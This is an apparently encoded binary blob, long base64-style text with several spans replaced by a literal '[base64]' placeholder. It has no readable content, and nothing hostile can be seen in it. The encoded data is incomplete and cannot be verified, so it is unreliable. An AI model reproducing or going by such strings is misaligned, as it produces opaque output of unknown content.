WBWF5ggV7lSkYp07UIaAPHEyUSxa3h1YlsXocXCyIGLRfRYP0DhitUEzGPwWIQZGUOPLggGD/AoDmYzm1lzKCIbd6QOLZDBR6Cl4Qo3AGQaJAYKUEwiY3qYwwu7sUjzWIMSZfgaJOnwC2XwVhnmOYYXiIDJAmyABV7YRSfz04hRjCIXpiAQfk5pCuaOwhSmbBB+Xnk3WUqAlgaw5YYAdyITJS5KugxmAPZgo8g57pg5CoQy/9DMZjqTmXmoQz4tcQqCXlN0/uiQxSB80E3Umdcl4bzSlsyp4DCVCU1jUifuauWmFsTpd1RiSQuWN4henGIQdagD4wA1kjCAoQ6B2O8pFPW56h0pIQqdFESSkYwhdY8h1UDeSSpB4kKdbxAnYZ8PDscAmHiEcpUAQ/14glJcAZEIu3qp/wJoyJoSkB/ZCKoijAqXrihLqEOtmmXhMo9FiCOErtAibtIQC54+tS/ceONepEpVK5RhE4phDF3qpWfIRBGlavWDZ9qqiTR0ITuGPnR2bFAEJuR1r5Lphx/iitdNiAYeWEmjFeSAjC5CcRF6LY0XH9vmdFHRqvXwomZT3Q5z+IEbOWuHKaaTM2uQFkFX/jDDC1fGMkX48Ap4BYQyusNIP6SxqrpFj3lmEVwWbGgD9bFucgP0i7KVUj/QlTZ0B5Rdu8WSu3lDwAEM8F0HaGi85G0SlE6XOA0wjr00koUl/gDfP+Sh3szMRB7WoO815KESgiiFL3oBpP6OrheQCHAvUSfkFjD8ShxYMMS9ZCY1lSknSrg4xnNSAwrDaUrxzAAW2LAHVNzzVafYgxMGgQqTlPgMANfcwKkHutC5WFLai7GMZyxzGyMqoiU3lflCtYeTaNR5Qs5AC3rw4TpYAslJPumSdbU/pGDjGFOm8l+uPIxobOVYXcnGBcMejTNbFVz04MdxyBFCUMjBZBtE/oQr4uUaivFFzoOpKmz2rHfHdNoKt8rfIgINmn64Ig1MQDTis8PoT4emH3OQ9BzMIRpuAMIVk8AYHipWxNJEERB3DrWvVrvaSRCaLf1Atao3uwh45Iwem2AOH2NBaCZowhznoAY1zKF7csyhtC1FxmzNsws5tH2Dx0b2L/xgBbARlwhzmEW0zUY37F53+tq2hXYp5O1vIwDc4bYluX+SbnSPKJgpaoGLXlRMeNfBCUt4P/zhz+88ZAKauvCcRKqXkGqcAhKEwMKA7dLCmUDrJFjELVjfoJOaWBzGZdwOcFzvXBiJOIE+ocJIqdcpOAEWDMIpoIIsfITLzciP0Fj3/lTEi+Fczy1KQUDUn1gCKqDCKThCoJxK0O2BDaIE+/zAL7lEBjiBDwaCiTnd00kYWgVFffgBI4SCMYzD1VHZPOCUOHgFtNiUuFTh1xGfcsBUU5iDXMAD260FnZVBzcQdX5ALOdTdVLWLGCLD3ulZaSxGafTd33WB54lGPCyC4SUe4nUBHjDe4D0eE9BhP7AGnnGDIpiDx1DGHYpRYy3GY+0ay/hQamlC6qlaPIjDItRDzsDDJuDMrFnDLqiBGXRBaiCNNaQDJZTWFURe8CnDLJgCLMaiKfAW8ulBGggXfTxf9FGf9fVigzwIEsBSt3lb9xXj3nyXLWlI4PhSiEQJ/ooEkw+k3/qVwp/[base64]/kQh4eGg4gXhGkgSYsTGiIBYIEYi4MImlIBje0xVVKhj/Ag1cF/sxitMM5nMMgDZLSyMEkDMfI9ENiFAdhxkNm4ZAi0ELr7QJjzto3oCIVzUEsmCJ4wA1R6AEtQA2ynYdv9VZnAgMt7IIXgE1xqQG0Jde1WZsv0s2DRAgsbZ8EFGP3hZu4YUjfKCPiGM65mV8A/EC70YiN4JM11ptxZsIrwAIsbOOKLUQyzEingMF5kaNLiIAJWKcJoGM6egm5cUnfOIDtqFM7uuM7XlwP/E4EBg+JgEEg+EIpDEIpnMJHnoEjdKAvMM4ZBEIxKSQJOhRGHGRC8udDCBQblEKiOAI/TWQN+tiPBQoWmA6UDJkTfGQY6MgZzEpJ5sQOgIBKbQAJlEAJ/kABFIiBKVgdTkYLOSSHIlTLiYKFTr7o2Z2ZH4zDPLDRtZwdG20CzSACHuDFXqDdIjRlulgauyhBGaSBIgCMY9AFN8RCwdxZY9AFBMXCXdKlP9DDHPSEUODVprUVN4SlHhKNUznaP8SCHHRBEQyFH/jhaNRlLLDpZ3iMnsWDOUwCJRYHN/gBMhQHMswBN8DMN8gMy4xaP8SD66ndjbpeIKbBJByNKcpeai2CbAlbaFYqMNjCpf7CHOAiEWxStFFfdLXm9L1SMG4Xd3mfbYIfl2xI4Kgbb7oqNDKOjcxqKdCbcR4ncianNECEQxSUQkAUdBLCGWTA6VAnA1gndmrn/naGyXeiE5u0I2GUpxL4AMdlQO+kTp7ogkTtYwgMjyUcii/ACOW8yH4NpAr65wkOqIAK1IsQxI3FyB6cChZU5NAxaNFhgQg0yft4pKvUxBl8QYbmDlqpFAFswAiUwAsYwRuU6DHU1Ew+bDZgYRS26E6aGbPggVIlarg0hdnpxWNtAj/wxSYoApqdTDYkRp61RixIkRyIg5JGqSaYECIAwssyDDIsgt/RwGnxIVo2DDIQmh7igNDiwBU41WiYaVwxGiLkwltSRlg52hhZpZw2Vj8AQi5gFjKogTjwaRr8qXO0w8xITH/0xyK0FiCcLdoCAmvpwVqmgaRa5jGkVo9C/g2lWmpnYiow/AIdXJImcVInTR9rimrdlGoMeJt3ISO5AQ4u4VJvMiO6mZ+KmAB80qqNkMKt3lszwYI08aqvakqAchiC5iszkpf7IKsJ/MDDLWuXdKd3NqsCimeESSvDXeu1fkgG5CPyEMIPLk8loNgp3NO3lutATsTOXcTNISSizNii0Fg16AIqcJhGCR2D/hjQYQEvRSiFtYAP9CsQAmyGuglaAQVKJuwbNAIljEJUHAur7Zoq4QE5tKjGIhXxKUKZaey1xIJS1V02CKleIENNphFnEGpeLqU4iAMy1IM/jIxjcEMBuyxjRYaZeg0L7KzRtpXsHV7iDS0TFO0Q/m3eZMQCHlzBBqdBqxHRW36lGBGiY3xRXtLDJLQlceSDbQgm2CIDHDkHufwkD/kKTbGRVByHDx2empqDZXZDxGgt3dat3Z4H3ioDIPDtFSBX9H0q9U2bFVuxJ5BqDBSuLFXIuN0SAXTUeEFuicBqMLXAIJBE+lUuKchX5vqIQChvQV0KOshYosQgwq2IM+7SsV5nC6Cu6sbOd/aNeIZnm6xJtL4jw12YBqgnL2GBPr5nD4DBHvzBuPbCjJyCjkTOj2wj8RYk8cYYCRJJRqTYNKACgt7gRd5gRoYBFpSIqtRJC2CBBv4JoAQs+HYoCdwA+ZpvLtSUOWxdA7GdHBTL/[base64]//AJYEMpgMsgMowbOmk5voRHnObggMmSMf9eQGQgjkpyA4jvTMyD29SCdTyic7VCjTmH9ClCygQkJ2/pgqs3JGfgoAinGd9IArz0Qd7AGGlmQui+8IkO8jNBcw5wK4yG/NgEIs2JRUmIPoPfZqMQUosKwigIJQOnNcQDO6KM1aUDOcQam9YDNe8h0IlwEGM1omsgbcMEE5t/[base64]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[base64]/hcTnkCPeu283q60hwe1LMsf5sCD+Mi3FfMdK1nqg0o8muUHTeBDKvWIxSLgIRV/ICMWYckH/j7qISv85UMmFPUH/pDhP1cY0C/n8IPxkjcHBfqFgeeAYAT10IV7dQUPfsCJIiw4F1fMo4OWGYUeRHjCEqIQYSpsjXHmYIoY2uIXo8gNyZDzMaL+whi40c0cfvHDlD3HAig4wXUKsAGZmSeN3WGACZjoRLGaZ5DsYVMY9BbJot0nSPYxWhYF9MUwomKMgwiCd9DIM/GAVQMUCgIH4BjHrtERRH1MGx7zmCK0jYgHPGCbBghJyAfZTI2HfJAPfkAIH/RgZmsKA+CMpiRLVjJJ0sBSHuogCEdAYhCDaIOM3haCMJ0SlWBQ4irTJFu0BiIMoJtTDTHAgg3gsnR9Aqag/gi1C0p0w3XmMIdEXEHAXTBzmfQYRzaGEQ1t0kMcFwQEPID33H7UAxmKQMQi0gVOdAHCvIjAAzrxEAvprZOd7rSvTKgxB+3pARnxoKcmAJG9fQ7YfEyYg1mWFQu7kIOgUQGoIrLhvWbESipvkYsfuDHRim74gJtIQxoWsQl1/CUe50gHvM5hQHr1Ix3UmJc1qGEOTVzBMUwwgxqQQYvRHMMc0ZgEJZTRQWUcwximaBgwlBGLSRi5YcpAxhyWAohd5NBis9ADHY7KhFxEFWS1+QUdupCbfJ1MOSm7gAWq+oKXHbFm4Nnqzhjwg5uNtWbcqfPUyjpFtNYhEH224ikA/j0f+rD1aHEFoxgdkSAkngk8e71ahYIQ2K99iLAiMmyLELvHPMqJRI3lARttJFkGoMmQ48nAd0TAMzuLKZK9mMZoKTkgMQoiS2woJRjasIfGLoHXS/D05E45JiyciZUtaBOfsUAD3y7bRDXEk56MgLoxDCo4uYDdQuYRi0N1QxyuEIc5qFspjjCEHAYZhjULEo1zAI8fmjAHR+Bhk/N+E5z1gEcuELGXLljBCmmQ70lohZL7tvMc+u3CImJRj2X1IxYBZgKBIW5jZPjzH+WVwyS6FxV/3HsS/tV4uiq88UXkYicWndVBs5cGV9RDMC0XDPDoEYs5mEMx6WBv9orw/[base64]/YbQo9dEBN3QQGFNfmRTJjzYxHk6Ac9+JEL/meRRL0fybcVilCELlTEVv33v7V3glU04f/[base64]/C6BQgIdHMxPDQCEL4yq8izfEir9IcYPIMa49W5EWIwNPahvM8L40e5GZsZDxSjazC/qDPjMTVREv1AmQaZAELlsAJ6iAPMuEVWJEVV7EVsST3TCnYxGQ7HCS3+swRwIAGQKAXi8/4fGsHlG8YWQCo3MAOGsEUVKP9GmIehschikccGmIczs91JiEXEIUe6uGZOoUj2E8cYA4eFoEkOEL+5AAU6KH++gEeFKEM+K0IrIB5Logu6JEeAUFW8iIe6pEuMGgR/CB7mAIPEoqe5C97tIcplEIplmIhkQUPviIBkSIoMk4qNEERBjIqQC4q3gKgEKF7igJ/+gEQ7qlXHCgfTLDlyAGmXionXBAxbM4ukvAKzEDofA4zQIGDfG4X8CAIhRAYMCMXehLJkHApumAO/rqBNnCIDhrjWLzg64CjCnsIC8FuObjQCLzwC0kAAwiAatDjZkxgztJwQbwjtgCJ7uIQ7+hwaK6I0PRwDw/NDwXvDEbPzvCK1MCKbtxIjhDx8RTR0iYP84hAsSCRByLRB5jobUIv1W4EEy/x81SNO3wADk8vtEIxcRKHSWRtPnoBFnRBGjyzM62kFa9ES9ZgtmiLciwHz1gpBGCpc5SvF4nvF4exlnrRlmhA/7xADeiAERZmF0RjHBaBG2oHFLRrIIYBEbSLIcShGh2CH65x3NKhHsQhKKKhI+YBYDoiHuJhHsbx/ejBHKNBHd8PFFqC3/bCFTyiJLRzPaWpHuZr/lbWMz7XsyTqARAS0g92gp5mUA4+rD/98z/ToH36ASJn8CXCwh80AQHjBy80MltmEA+I4iP9gRv4MyFn8lpOUjDMYRwfYh60qR/mJXbgYRPM4Ap2Did9jhbSAButIcgoYxS8YBd6UhnmQTOUwRaazOGYwihjyBN+gRHU4Ar0Tw2MoTayzhNMQQ2sQE68wGPAbtrG4E/65ASKqAAIgADixjzUSM7uLA2rZpAyoAXM6tjicA7TcmgAza0KzS3BCNCeZhB+oEvxTAMSj40McS81pC/9khFdZE7GhgiKD0ZCwEYGSTxagJVu5m3UiI3qjAHgsIpOARRFyzINZ0lGEYxe/u2SPHNTdSE0rwRLumT3aAsMRu8Wb6QNeasOkg02e/FKr7QAbKmG8q8LrmAO5mASJiEUdLUYimEXxk/[base64]/[base64]/2z1VnNVV4nhdomhGIwBFMhvIXIHGuZBUlwBU24C3GoHUZjLU5ppHtrrUDjCHOZAW72TH/AAIeAvGnQHFOIhJcgBOVGCI86pDPytHvCBBAfufHlC5u41/hcoDirQt3oSMFvgR6HgYUCl4hyCwiKt5Vr+wRw+LCgmLh/Dp1cAaF1Gtn79ghqMiaO+ARmMp2QTYxNMFMR60OeowStwEmEEpmFmITN2sslSiBHMoAvMoEmHyhZMwR/nYC6SzkhpoxH8QA3mwmmzcKqmVgI8IIdzOAVSIAeEoAN+oGtbgGu/Fq9Y6UEek6vAtGwBSc8eFS3nkG3l44reVlLZtBdQwQ+fZg/AAInG0tHsFNL0MrD+dk8D9y9ZxLFaoEaKTTsyEfQQT0IAQDzsjDUrwRMpV0Asye+aRNY6lRQy4Q/+QHRHl3QpR5UwB3HVJAQ2p3VdFzaDS/8qaBFq/hd3LbkYsIF3IyUbDgEaIGJ4nSV4I+Uhmqkjlte8FMH64E0g1i8W5qEjsBcowvN7sff8UqJ/5EAgBe5970sTcK4L8CDC4neYiZmYSywB/Qke8jehnoJ/QVBATW6dkKE1gBkQOKodxBERqMFc+iEbBIqBkWEXQBSCDSMdcuHDHBJFKSMddkEOgMxFXdSDjuwH8WAngxKFRTgNTLhHaTY1/PkXcuhkZkEZUyM5lsM5YsACVkaHdZiHffiHg1iIJaSJMKdsD1dnxjYE2jAEnOBsz+pRzTTv2pZo7BCL4ioP+TCL4TJB4vQ80oSIvVKM/baMzzhwI7EwfSBRTzfxLHEx/m+kTsNjqxgADN4D7+jDikOxj/VYqachi0vBEu44pAcBlE4TDNJuccdDo9EqDIaPVa+UVW+TCbyAkkEhFCzZkrEhk8fB+7AXeIU3UxTh+sLPlMNVEQ5BEd7NGx8C5uAPeLC3eFMi/W6iflWiWcaxWxA7sRUbXntCsR27WyYhe/oNQtu3mC17WbTFKIb5LcSRgBSumWXiUnJi4uqnJ9qhPrUHoc5lEpDzL8AHYjmKGmiBHsj5BRs4htNAM3DQGtLBFfBgF3BQGYJSGWjBg4PwyHxyF7wgDYh0qDzBYnCIzKQbaqUWoZ/jAhgaAVLAALLWBVyAa8HbB4TYbcJjiU8t/om9aqNHiaOl6KPVlm3hW2hIOk2noS3zcG6xGND+cPDAwATgTjzUJIjXuAUg7RDJuIwXsaYZ8aYdK6cJdW5MoKcV2QSw4AdaQO22CgsqIT7wzkjeqosIZ3NXj/VU+opkQfCm+jT9WzU9D7LcBkx8QCtdlQBknABAQFZrFVdt96xzdxywgXeyQZQVottAAdwkwryGB/6a6SJI+Vnz2htzYRgOgq+pnB62lx7KDTkJ2ySOXBE0ASZOQpxAIUBFpczNPBfw0bSRIVM0xcxbIp42wX4ve87j1x82wQ8gsJgXSlb2d0Jxon55An/WSRP4M1mueSUQIRv+whwAgeXgBRlq/[base64]/zDFaUvYsZqJ3IZubCnhYbeGZFUJK/l2eZVXIX4c5mEcCMh4sW0RokFSCkIR1pqU2a9TEkVRgCc6cwc9S7nKOeLK6QEauhElpnOwy3U/LYIbyikkQsKb/jAivXTF5nW+m7zJm7jB5qkCQun86AmUUyp7LTzOWvzcI9uJG1jCIdsBQ/OhHsxLHBYdEN4FXsALeLTzxRRi0nHsBTGdt12qglmWJXjw6HIHKE/9FzLDD8aB1Y/01fE+1hMazfi+qsiuBFwg13ed14MgcgwfC2Ik2Gnm8MayTo+9o5UdLeNbaNRS0NIU2lE6pf1wv0EJDArPO2xk14OAbiakwMc4QxAccMW9jzitsSTkcMWDbhR31FipDe7AEX5gDOEsAEQADKzIEvzMw/Hd7/Z9cATk0FAhixONqs8gNeFsMTHRbTTgSmOVlmLXCrSnVung4SO++4nBGCje4ou8/hk1XvtUsPsiQhGgoXZigR4YYhsR4XdUHni8kx40IRvSESXMUQ7oDyWgISgAwlU/fwQLGjyIMKFCgpvw+IH3L6LEiRQrWrwYsd8iRLn8XcwHEuQ/ZPEo+kO2CF6+fwRD5jPYryEiV+3agWwHTxEiZP5qcttUM2i7c5qKGt0Er923pUvTbcqlaZGZOeesWb1q7RieRd2wWqWGB5GfbsDKmo3GUZlZs7Z+6Zx0zJbcuXI92fKEN6/evXz19kESw4LgwSgKn3hRAocNEz9+gHkMOTKWyT58tNDAAECAAJoZZGDAGQAAzy16tCjtw4kTLGHq1AkUqFIlS5ZK2b5dSpZu/lmnTvmqBjyZ8GTTivdC1RuSLEeEKu0B4yOz6NGYNfwI8kOEiBaMgwRx4UCA+PECHJg/jz69eSXs27t/D789Dx6nM3xmoEG7dvygGfjH30YbQfjHWYEM+LBHKafIUgpsgVjCmy/FFQcccNtciGGG26DjDToXVkPcccg5MsgeZ5yogWib/YefBi5WRwABINBARBFdeJGGGnPMoQcjoRADZDFCDjkkMcUYM8485CACijnpPPnkPItEEyUooJAzT5ZZKpILlFFGk6U585hjDlrR0JMOPWquySab/dCziTn9zEknP37IUYYcsdDJZzaIIJINn4LOuVChCbHU0EMYLcro/kX9+IFHLI1KRJJJyPC0EksExXNQO/[base64]/jJZZaAH4UEclCp5SSiWw+RzhhAZbqCGGHHrT4TYg9iIiJCSamK6KMrPo/nJ+mImAAQYsMGEGHZNMEkrZQRKJNtrYGHNMN+IwCY+X6cyjCJXpwAOKHHjszXeockvJd9+IiLNmmm0e/[base64]/ECTWcyEALTqAxf+mrN0P4F/rCACaxgwUEYcYyDClRAQmrMMeBzfBAa/ojgOhg7jQgs9h0OeGw8IuuhA0oGRPacTAnzsUwIPrOdJLbgPzJzl39u2BmZTUcDr8mNL4BmCaHFJje+kRCFkJa0pX1oGiI6BSQedqI2iMBqNNPPETPAAx/QgAc7IMJU6ECJsuUCSHxMG5GMAcgkRUMOTdJSlsbBJXPAwxyLgJwjy+AKQ84DkWkogxUu+Tg8ZIN286Ad7fgBD3KAknabsKQVyoAHUXpyEQ+RXT1eCct6wCOWtKylLWMZD3hoIg1dMIMZ8KCGwAlzmMQsZuB82YVezsEPzGymM52piVnG45XT3GQ8rvlK/ngAQk+zhGU8QLcJWoIuDSR5ZSzIUctsmOEKOGgn2Lght7k5r51miAU8uoFPfM7NC2XYRT7/OQcrdGEOx/iFQQ16DEqkgVoHPegsjgGINABiFhStqEUvitGMavQRYjCCR/83rsS00ztB+EIBHUGiE6kUDAr0wWQgE4aWPvCNoFkRAzKYwQV28DWxIQRtRChCEoJoGsKpBlHJCDXksJAQKGUOxFqwGcxkAIflMgHMGPMDFzRAq+XxociCCMQhFvE07tIOzFxGs7SK5j/TYQAYYhOhK9pGi0TzjdEqlLQMDfU4vWHOHv4aBJ1dzT/5aZdUVcYDLPAABIwFwQ4EagYv/kh2sk2YAx30YIfMMmKzm52ErfLETEWIlplyEAszTdkeTG5lEaxlpSWVQISTqdYPra2tbW+LWzxYgT2nXK1tXUVb3LL2mcRtpnBxu84rKDeZzG2uc5/b3HX6crrKXe7zmIBd6D73VXPALTNt6wdY2XYOZhhobcmbzO6yVr211cM8ceACd/KovXpgZzuvwCM9LIIOO9qRFezY3wAXYcADtSwdDozeqRj4wPxN8I4OPAkGS3jCFK4wgxdhJVCwVhAcHoTDHNZCEDf1YXso0Ykec4a/Ug0MMZ0MB1vKRM9ksAc9UI1LWdOaMwztp0AtxU9JeMKiIkxEKmRhU1FqwDO0/oBlMwxCFsr1A5i1oDEd45hXvwpWkvFAiDzQoLvyox0XsWiwTBQNZtqKhT3UxhdelKuPdxzXCeE1acAhYwoXNDUTZaBAZMbPZW7qmflg4QlPaKyhD41oQ9Pgsae8pKNP+bhHm3K3sa00ETD5SNhaukaYfqSnP/3IS2paCZD2dDJBDblHq1rVXeDlq3jpXIF24XlFuMENBoxrW+N6wEzgdRF6vesitHPYxC52O3Ud7GT/mrmv0i5zscuEZMLaCr+OdhcEagVoW1u7zzM2DrbdS+Uae7nX3sEOWIBudFt6wDZo9623DWxcg7sL0P52dp1bXXI/F9zwBlse/p2JgP/L/ja76c0pUJHUU5TIwws/[base64]/ZGxpgPjEKx7xypZ3vHtNbFtLHgeSr7zlL+9tY1d+2Je3POVv3Xhts7vdyZZ8u1lQBBt0Htm4NnZ8Lc+EYscXB0Fopw1IwIIN6H73/rtH9+1JAHwStFv1N2g3CTiwedlzbPacz/wNIv/55xv7C3X4g/VBCLCCn4LIsvCwUx2xQkcsp4UlqviJwZDiiIMBg5eBoAI5/uJ9VXwPIO/[base64]/hxjecy3fG/IARtQAHNIh3VYALoXfHmoh8CnQ33IMRzwhoG4fIAYiH0IiIaIiIboAjr2QSNHcATTG8iBCt3XQo5QRmYkNS4EcSqlYiYCBhFkGSqTYpvIYvI3f/UnQrQhGz7zG9UANb3AfyAyZCm0QuOHZB8WYkzFHG2QBU/WAR3DAQx4HUHQAUAAgeshge9BgbAVR2S1NUmEdDPDImulIj6wRXYVgiN4G6oIZ13kC6+IHHj2MJWQLjUFg4OlAVblH2ZXI08ABkSAeDsojzMihERgbosWhHWUhEdYj/voj0rYeFXohFEYheiWhVV4hmD4hVyIhQrpkGE4haZHhr9H/gJZGHydt3y2pkO2JoiFKId2CJIb0AB7SJKJ2JEdSYiF6IeJyJJBwIj+cn+5AYmR6FSEkELgeGeZyFQPQwgpln4qdgZYcBo/cGNnMAjgd4sOs4o+FUK4oYqrWAoGY2eoEIv5JxwIhwqcwHJG9mEPd0BfCXG8GAQ65AJXRVIBdIzJqIztQQQW6AMvogE2FI2YQWac4R+aYY0+g41SWRza6JQlCGe8sSA+BnHQMTHnuCLVYQImQFg+EAJnVwSExgOJN487iHjmFlv5GIT/SHebyZmfuYSj14QESZC4t3oImZAPuXoM2ZCqCYZWOIYTCXxaWJGr5wKVt5E3cJJ/SAIg/hmSJFmSJrmbcIiSLGmcOnQiDgJyP6V9BtccgyALCwOLr8hXB6ccSFYinQiU+HJjKEYIkHBw4bggu7EbBAcJ29gcDiILUvl/vZB1JeR/[base64]/[base64]/hv+1xtHw3/[base64]/qqYC+JUqFgarAR3pdwaO0J4LS51HdRyZyKeWkLgGh3AmpHIrF363CJbfyQnh2RtbCbJ0un8ltwyxGwkpGzIrS0TuQQQw/kMf+gFmaIV0ThRDMmaNEKqzRmU0bIa8PjueVLcHQusE7TKrtEodi4lz+cEY+LEdPgCPiHeiwUqZU5toy9qiP1i14pu1x7q1Q2h3Aem10ZpuVai21HqFkeeQZ0u/aSuRYgu/pgd88jt5xMaGWRi3cssxDfCRdbsBeWulZMm3Kfm3DKySfRgEyjlwAlOeDfJ0B+d/ieuvj1q69alik4EFZ4AgG4uwrou5gQocC9N1sBGd44nCQ3amaXq5sCi6M4yJrZuwNmwhHDK7tbuycscep7G7ZBdmCvofwDtFGDS8OXs0OyuCyJu8vbGqWdS8sAq90St2IbqYLnNDQUBBIeAD/iyQeJHpvd8LvjxovldLo3rHxuabvuumbAP5tf3brT+ahcVWv/[base64]/bNX/8x6tJeWireXncfN4mfQd9mqr5x2aY/r9eWJvKV8h5GK68WbdzuHuOjIh6eJx8u5uRDIxkGbggNLi1LAuVQAifjFQnF4L+iommCzEFi2LZeQaOCp40nKawyMsrPJj4WhvM6co2ncuxOGe+/DQpFMwg28oxbCFMYw/2UAu0+0PMnKnzAbPRPLM1NR0ahwVEY6oSqjDUOcXe3LyUwS4emjMzE7NEd0Nf4DIYBAbsTANP8M4pGs+MlXht7Jn7yMb4DJBM2L466nv+DMj/G9ACDX0AfWx67HloW7aCPYX7C4auZ8iz6dCMLKUjSaUsqdHGydEnyZKWvIiNGEIDc6+y8CDeGMoqOMNKtVSJOggshX5g0LF/pYuP/nqnNHxywbEweGYJjuCIty2JQK24Qv2e8XmoAfixqXvTPHwhHGIP69AMZBCBK7uMKOO0PBACZpWgYragdKkzGtcDniwLXb2zCivFy2vFG6pAMDOrBrJ0LROznNoCYAAzbg3XvjrX8FzXdk0jmZnXSXjPfC3HuEbH0WrHjk2tWBjQzyd9jL2F/4ut+Fut/sy//ot5bljIZUjZWYiuFT2HOpTZibjZn93Afeu3lKxDEyzaFryqc2UJvtEL3wg1K42TpPxyEMNSJ/K4HovUyntwM76CDHIbvs1F4unjwm3DJpRUpSxiKHWoyl3MSOMN9nAPVR4JyHip1a0ENOa0SmRV/lnD3TEmZpsxGhsXAlgAIeRtvDz7jeftzYGg3paxRh7aGaDRu1mzHTbjMvO9vYjXlvl9mcK631Uro5wZ4IbexpU2x39NmixAtgLp6BE5v0Ta4PdrtmkrhtHnhRReef2rkGlo6d/qpAEseeRa0efaMQ1gwBid0ayOiJ3triT+0Ryg4jA50qsqC5YwCJ8s4yr91Th83Ef22iOsygxnlE2Vp0j9qAg3ylQs5CPk40eO28N9ptfplR7W5CHryvu31E1d5fdw5UKcjFpOH057qwkKomPWRFiNQT0wGeE93sW75lHMzSPIIK0a56YRAATQ3kkMs/JdUhoQBGcO1zQArICu/t91Tej2iOj13PB6l2xNyOg7KnzuRnwIGdhkmK2R7eBFmulA+s/8K3wcv4YOLuprqJulTgKW7Zuo7gJQmsBcKvOwbsnCaYiYvIohR54Im69sFuPHYRwn1+t3lsPXiZ2PEQbP8XAz3VTKLguHettn6uzkKZg+3uOgi+Q5GbBsiosf28rtyX/LgA5U/u3sQAZ1lOXvYRopc1ZI66npTiBX40Tt7gRn4ARhUArkfUJszs3oLTQtti4/kAXzMlj/Lt9gAAnsQvCLd/AIn/AKn+jJuteS/9814tf83DWObmsRKZAh73wM/ukdv/mS7qOuyeka7nskz3y2OWyBWIYsD5Iu/p/qMS/znE3zKF77yLni9XrvskAIfYq8r8iz4OizIHtkPSnbsl1AH1a54Qeyu6EcT//T/zf1ya68h5rswqyVWG/TZkR+dCUbDtf1IAv2S70O94AP6X8Ptqvl7ML2e/[base64]/h1cbNhQwO9fwAU2cCDsgjCHBmoPL2bcmIMLyJElRy482bBjxy7OBApUqZIlS6VEyyJN2pIsz6hU+0LVq5ev1657qT5V+xSk0o5IOyI06MwZML4JOSLe2xEk5MSRl2YOqbZq6LalT5+O3Pp156egb79dnJBnzp09Vxo0iND54ceRa2+drNoyb+vu4aN/T8